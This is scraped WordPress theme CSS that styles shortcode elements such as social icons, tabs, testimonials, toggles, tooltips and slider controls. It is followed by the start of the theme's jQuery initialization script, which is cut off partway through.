    border-radius: 50%;
    border: 2px solid;
    padding: 0.5rem;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	-webkit-border-radius: 4px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_shape_round a {
	display:block;
	text-align:center;
	border: 2px solid #ddd;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
	-webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
	-webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_tiny .social_icons span {
	font-size:1em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    width: 2em;
    height: 2em;
    line-height: 2em;
    text-align: center;
    background-position: 0 -1em;
    -webkit-background-size: 1em 2em;
    -moz-background-size: 1em 2em;
    -o-background-size: 1em 2em;
    background-size: 1em 2em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
	width:2.5em;
	height:2.5em;
	line-height:2.5em;
}
.sc_socials.sc_socials_size_small .social_icons span {
	font-size:1.6667em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
	width:2em;
	height:2em;
	line-height:2em;
    text-align: center;
	background-position: 0 -2em;
	-webkit-background-size: 2em 4em;
	   -moz-background-size: 2em 4em;
	     -o-background-size: 2em 4em;
	        background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
	width:4em;
	height:4em;
	line-height:4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
	font-size:2em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	width:2.5em;
	height:2.5em;
	line-height:2.5em;
	background-position: 0 -2.5em;
	-webkit-background-size: 2.5em 5em;
	   -moz-background-size: 2.5em 5em;
	     -o-background-size: 2.5em 5em;
	        background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
	width:5em;
	height:5em;
	line-height:5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	position: absolute;
	display:block;
	left:0;
	top:0;
	background-position: 0 0;
	     opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}

/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
	vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
	display:inline-block;
	line-height:3.6667em;
	color: #222222;
	margin-right:0.6em;
}

.sc_socials.sc_socials_share.sc_socials_dir_vertical {
	position:fixed;
	left:0;
	top:16%;
	z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
	display:block;
	margin-top:6px;
	line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
	display:none;
}
.sc_socials.sc_socials_share .share_counter{
    display: inline-block;
    vertical-align: top;
    margin: 0.6em 0 0 6px;
    position: relative;
    background: #fff;
    color: #666;
    padding: 0 8px;
    line-height: 2rem !important;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_share .share_counter:before{
	content:" ";
	position:absolute;
	z-index:1;
	top:50%;
	left:-4px;
	width:6px;
	height:6px;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background:#fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	   -moz-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_size_small.sc_socials_share .share_counter{
	line-height:30px;
}
.sc_socials.sc_socials_size_medium.sc_socials_share .share_counter{
	line-height:38px;
}





/* Table
-------------------------------------------------------------- */
.sc_table table {
	width: 100%;
    font-size: 0.867rem;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td,
.sc_table .table_title{
    font-size: 0.933rem;
    line-height:1.3em;
    font-weight:700;
    padding-top:1.5rem;
    padding-bottom:1.5rem;
    text-transform: uppercase;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
    overflow:hidden;
    margin:0;
    padding:0;
    position: relative;
}
.sc_tabs .sc_tabs_titles li {
    padding:0;
    list-style:none;
    font-size:1em;
    float:left;
}
.sc_tabs .sc_tabs_titles li a {
    display:block;
    position:relative;
    z-index: 1;
}
.sc_tabs .sc_tabs_content {
    display: none;
    overflow:hidden;
}

.sc_tabs .sc_tabs_titles .sc_tabs_title + .sc_tabs_title:before {
    content: '';
    height: 1.3rem;
    border: 1px solid #ddd;
    position: absolute;
    z-index: 2;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles .sc_tabs_title.ui-tabs-active + .sc_tabs_title:before,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles .sc_tabs_title:hover + .sc_tabs_title:before{
    opacity: 0;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
    margin-bottom: -4px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    font-size:0.933rem;
    font-weight:700;
    border-top: 3px solid #ddd;
    text-transform: uppercase;
    padding: 0.6em 1.95em 0.7em;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:first-child a {
    border-left: 3px solid #ddd;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:last-child a {
    border-right: 3px solid #ddd;
}
.sc_tabs .sc_tabs_titles li a:hover,
.sc_tabs .sc_tabs_titles li.ui-state-active a{
    z-index:2;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    padding: 2.75em 2.3em;
    border: 3px solid #ddd;
}


/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{
    font-size: 1.667rem;
    font-weight:400;
    border:none;
    background:none;
    padding: 1.6rem 1.6rem 1.3rem;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 1.8em 2.1em;
    border: 3px solid #ddd;
}



/* Team
-------------------------------------------------------------- */
.sc_team_item .sc_team_item_info .sc_team_item_title {
	margin:0;
	font-size:1.667rem;
}
.sc_team_item .sc_team_item_info .sc_team_item_title a {
	font-weight:400;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
	margin-top:0.5em;
	color: #222222;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
	margin-top:1em;
	line-height:1.75em;
	overflow:hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
	margin-top:1.5em;
}
.sc_team_item .sc_team_item_avatar img {
	width: 100%;
}

.sc_team_style_team-1.sc_slider_swiper .sc_team_item,
.sc_team_style_team-2.sc_slider_swiper .sc_team_item {
	padding-right: 2em;
}

.sc_team_style_team-1 .sc_team_item_info,
.sc_team_style_team-3 .sc_team_item_info {
	padding-top: 1.5em;
	border-top-width:5px;
	border-top-style:solid;
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
	position:relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity: 0;
	filter: alpha(opacity=0);
	text-align:center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	overflow:hidden;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	position:absolute;
	left:0;
	top:50%;
	width:100%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    padding: 6.666rem 1.5rem 1.5rem;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	margin-top: 0;
}
.sc_team_wrap .sc_socials.sc_socials_size_tiny .sc_socials_item a{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
	position:relative;
}
.sc_testimonials_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_testimonial_item {
	text-align:center;
    padding: 1rem 5em 2rem;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
	padding: 0;
}
.sc_testimonial_position {
	font-style:italic;
}
.sc_testimonial_content {
    font-size: 1.563rem;
    font-weight: 300;
    line-height: 1.5em;
}
.sc_testimonial_content p {
	margin:0;
}
.sc_testimonial_content p+p {
	margin-top:0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
	overflow:hidden;
	margin:0 auto;
	width:3.5em;
	height:3.5em;
	-webkit-border-radius: 5%;
	   -moz-border-radius: 5%;
			border-radius: 5%;
}

.sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    padding: 7px;
    cursor: pointer;
    opacity: 1;
    position: relative;
    background-color: transparent;
}
.sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:before {
    content: '\E814';
    font-family: 'fontello';
    font-size: 10px;
    line-height: 21px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    width: 21px;
    height: 21px;
    border: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: background ease .5s;
    -moz-transition: background ease .5s;
    -ms-transition: background ease .5s;
    -o-transition: background ease .5s;
    transition: background ease .5s;
}


/* Style 1 */
.sc_testimonials_wrap .sc_section_overlay {    padding: 0;}
.sc_testimonials.sc_testimonials_style_testimonials-1 .sc_testimonials_title{
    display: none;
}
.sc_testimonials.sc_testimonials_style_testimonials-1{
    padding: 7% 0;
}
.sc_testimonials_style_testimonials-1.sc_slider_swiper .slides .swiper-slide {
    padding: 0 !important;
}
.sc_testimonials_style_testimonials-1.sc_slider_swiper .sc_slider_pagination_wrap {
    position: static;
}
.sc_testimonials_style_testimonials-1 .testimonials_left_area{
    width:24%;
    min-width: 242px;
    display: inline-block;
    float:left;
    vertical-align: top;
}
.sc_testimonials_style_testimonials-1 .testimonials_right_area{
    max-width:65%;
    min-width:15%;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    position: relative;
    margin-top: 0.6rem;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:last-child:after {
	content: '"';
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
    margin: 0px 17% 1.5em 0;
    border-right: 3px solid #ddd;
    padding: 0 4% 0 0;
}
.sc_testimonials_style_testimonials-1 .testimonials_right_area:before {
    font-size: 6rem;
    font-family: 'fontello';
    content: '\e8b6';
    display: block;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 0.3rem;
    line-height: 0.6em;
    color: rgba(255,255,255,0.5);
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar{
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
     margin-left: 6.25rem;
    overflow: hidden;
    width: 4.5em;
    height: 4.5em;
     -webkit-border-radius: 0;
    -moz-border-radius: 0;
     border-radius: 0;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
    margin-left:1em;
}
.sc_testimonials.sc_testimonials_style_testimonials-1.sc_slider_swiper .sc_slider_pagination_wrap{
    padding-bottom:1rem;
    padding-top: 0;
}
.sc_testimonials_style_testimonials-1 .sc_title_divider{
    padding-right:0;
}

/* Style 2 */
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
	content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
	margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
	content:'-';
	display:inline-block;
	margin-right:0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
	font-style:normal;
}

/* Style 3 */
.sc_testimonials_style_testimonials-3 .sc_testimonial_item {
	padding: 0 1em;
	line-height:1.4em;
	text-align:right;
}
.sc_testimonials_style_testimonials-3.sc_slider_swiper .sc_testimonial_item {
	padding: 0;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content {
	padding: 1em 1em 1em 3em;
	background-color:#ffffff;
	text-align:left;
	position:relative;
	margin-bottom:1em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
	content:' ';
	display:block;
	position:absolute;
	width: 0.8em;
	height: 0.8em;
	right: 1em;
	bottom:-0.4em;
	background-color:#ffffff;
	-webkit-transform:rotate(45deg);
	   -moz-transform:rotate(45deg);
	        transform:rotate(45deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	display:block;
	position: absolute;
	left:0.75em;
	top:0.75em;
	-webkit-transform:rotate(180deg);
	   -moz-transform:rotate(180deg);
	        transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author {
	display: inline-block;
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar {
	margin-left: 0.75em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
	display:block;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name {
	font-size:1.2857em;
	font-weight:bold;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
	font-style:italic;
}

/* Style 4 */
.sc_testimonials_style_testimonials-4 .sc_testimonial_item {
	padding: 1.5em !important;
	line-height:1.4em;
	text-align:left;
	background-color:#f0f0f0;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content {
	position:relative;
	padding: 0 0 1em 2em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	display:block;
	position: absolute;
	left:0;
	top:0;
	-webkit-transform:rotate(180deg);
	   -moz-transform:rotate(180deg);
	        transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author {
	display: inline-block;
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar {
	margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
	display:block;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name {
	font-size:1.2857em;
	font-weight:bold;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
	font-style:italic;
}
.sc_testimonials_style_testimonials-4 .sc_slider_pagination_wrap {
	display:none;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
	overflow: hidden;
	position:relative;
}
/* Inderline */
.sc_title_underline {
    padding-bottom: 3%;
}
.sc_title_underline:after {
	content:' ';
	display:block;
	position:absolute;
	border-top: 3px solid;
	height:0;
	width:8%;
	min-width:2em;
	left:0;
	bottom:0;
}
.sc_title_underline.sc_align_center:after {
	left:0;
	right:0;
    margin-right: auto;
    margin-left: auto;
}
.sc_title_underline.sc_align_right:after {
	right:0;
	left:auto;
}

/* Divider */
.sc_title_divider { 
	position:relative; 
	padding-left: 5ex;
	padding-right: 5ex;
	text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
	display:block;
	width:30%;
	height:3px;
	position:absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
.sc_title_divider .sc_title_divider_before {
	left:0;
}
.sc_title_divider .sc_title_divider_after {
	right:0;
}

.sc_title.sc_title_divider.sc_align_left{
    padding-left:6.25rem;
}
.sc_title.sc_title_divider.sc_align_right{
    padding-right:6.25rem;
}
.sc_title.sc_title_divider.sc_align_left .sc_title_divider_before,
.sc_title.sc_title_divider.sc_align_right .sc_title_divider_after{
    width:4rem;
}
.sc_title.sc_title_divider.sc_align_left .sc_title_divider_after,
.sc_title.sc_title_divider.sc_align_right .sc_title_divider_before{
    display:none;
}

/* Icon */
.sc_title_icon {
	display:inline-block;
}
.sc_title_icon_left {
	margin-right:0.5em;
}
.sc_title_icon_top {
	display:block;
}
.sc_title_icon img {
	width:auto;
}
.sc_title_icon_left img {
	vertical-align:middle;
}
.sc_title_icon_top img {
	vertical-align:baseline;
}
.sc_title_icon_small img {
	height: 1em;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_title_icon_medium img {
	height: 2em;
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.sc_title_icon_large img {
	height: 3em;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}



/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
	margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
	overflow: hidden;
	display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
	content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	padding:1.5em 1.8em;
}

/* Style 1 */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	margin-top:-2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	margin-top:0;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	margin-top:2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
	border-width:1px;
	border-style:solid;
	border-top-width:0;
}

/* Style 2 */
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title {
	margin-bottom:0.6667em;
	padding:0 0 0 2.0833em;
	text-transform:uppercase;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	left:0;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	width:1.1667em;
	height:1.1667em;
	border-width:2px;
	border-style:solid;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	font-size:0.5833em;
	line-height:1em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	opacity: 1;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
	margin-left:2em;
	border-width:1px;
	border-style:solid;
}





/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
	text-decoration: none;
	position: relative;
	display:inline-block;
}
.sc_tooltip_parent:after{
    content:'';
    height:1px;
    width:100%;
    border-top:1px dashed #e2e2e2;
    position: absolute;
    bottom:0.2em;
    left: 0;
}
.sc_tooltip_parent .sc_tooltip {
	position: absolute;
	color: #fff;
	background-color:#333333;
	white-space: nowrap;
	top: -4em;
	left: 50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
	padding: 0 12px;
	z-index: 2;
	font-size:0.867rem;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
	opacity: 1;
	filter: alpha(opacity=100);
	top: -2.1em;
}
.sc_tooltip_parent .sc_tooltip:before {
	content: ' ';
	width: 6px;
	height: 6px;
	position: absolute;
	left: 50%;
	bottom: -3px;
	margin-left: -3px;
	z-index: 1;
	background-color:#333333;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
	position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_twitter_item {
	text-align:center;
	padding: 0 5em;
}
.sc_twitter_content {
	font-size:1.125em;
	line-height:1.5em;
}
.sc_twitter_icon {
	font-size:2.5em;
	line-height:1em;
	display:block;
	text-align:center;
	margin-bottom:0.5em;
}
.sc_twitter_content p {
	margin:0;
}
.sc_twitter_content p+p {
	margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {
	color: #ffffff;
}
.sc_twitter.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:10px;
}
.sc_twitter.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:10px;
}
.sc_twitter .sc_slider_controls_wrap a {
	font-size:2.5em;
    background-color: transparent;
}





/* Video player
-------------------------------------------------------------- */
.sc_video_player {
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
	width:auto;
	height:auto;
	display:inline-block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_video_frame {
	position:relative;
	overflow:hidden;
}
.sc_video_frame img {
	width: 100%;
	height:auto;
}
/* Media elements */
.mejs-container {
	max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
	width:auto;
	height:auto;
	display:inline-block;
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_zoom {
	position:relative;
	overflow:hidden;
}
.sc_zoom img {
	width: 100%;
	height:auto;
}




/* Common styles (title, subtitle, description, slider controls for some shortcodes)
--------------------------------------------------------------------- */

/* Subtitle */
.sc_item_subtitle {
	margin: 0 0 0.25em;
	font-size: 0.8571em;
	text-transform:uppercase;
	text-align:center;
}

/* Title */
.sc_item_title {
	margin: 0;
	text-align:center;
}
.sc_item_title:after {
	content:' ';
	display:block;
	width: 8%;
	height:2px;
	margin: 0.6667em auto;
	background-color:#222222;
}

/* Description */
.sc_item_descr {
	font-size:1.5em;
	font-weight:300;
	line-height:1.4em;
	font-style:italic;
	margin: 0 0 2em;
	text-align:center;
}

/* Learn more botton */
.sc_item_button {
	display:block;
	margin:0;
	text-align:center;
}
.sc_item_button > a {
	overflow:hidden;
}
.sc_item_button > a:before {
	float:right;
	margin: 0 0 0 1em;
	display:inline-block;
	width: 1.3em;
	height:1.3em;
	line-height:1.3em;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_slider_swiper > .sc_item_button {
	margin-top: 2em;
}

.sc_item_buttons {
	display:inline-block;
	overflow:hidden;
}
.sc_item_buttons > .sc_item_button {
	float:left;
	margin-right: 1.5em;
}
.sc_item_buttons > .sc_item_button+.sc_item_button {
	margin-right: 0;
}

/* Slider controls side */
.sc_slider_controls_side .sc_slider_controls_wrap a {
	width: 2em;
	height: 2em;
	line-height: 2em;
	color: #ddd;
	border: 2px solid #ddd;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:10px;
}


/* Slider controls bottom */
.sc_slider_controls_bottom .swiper-slide {
	padding-bottom:5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
	top: auto;
	bottom:0.5em;
	text-align:center;
	padding-bottom:0;
	height: 2em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
	width: 2em;
	height: 2em;
	line-height: 2em;
	color: #ddd;
	border: 2px solid #ddd;
	margin-left:0;
	margin-right:0;
	float:none;
	display:inline-block;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
				opacity: 1;
	filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
	margin-right:0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
	display:none;
}

/* Slider pagination bottom */
.sc_slider_pagination_bottom .swiper-slide {
	padding-bottom: 3em;
}

--- FILE ---
content_type: application/javascript
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js
body_size: 11233
content:
/* global jQuery:false */
/* global GRACE_CHURCH_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	GRACE_CHURCH_GLOBALS['theme_init_counter'] = 0;
	grace_church_init_actions();
});



// Theme init actions
function grace_church_init_actions() {
	"use strict";

	if (GRACE_CHURCH_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && GRACE_CHURCH_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(grace_church_init_actions, 200);
		return;
	}

	grace_church_ready_actions();
	grace_church_resize_actions();
	grace_church_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		grace_church_resize_actions();
		grace_church_scroll_actions()
	});

    jQuery(document).on('vc-full-width-row', function(e, el) {
        grace_church_vc_row_fullwidth_to_boxed();
    });

        // Scroll handlers
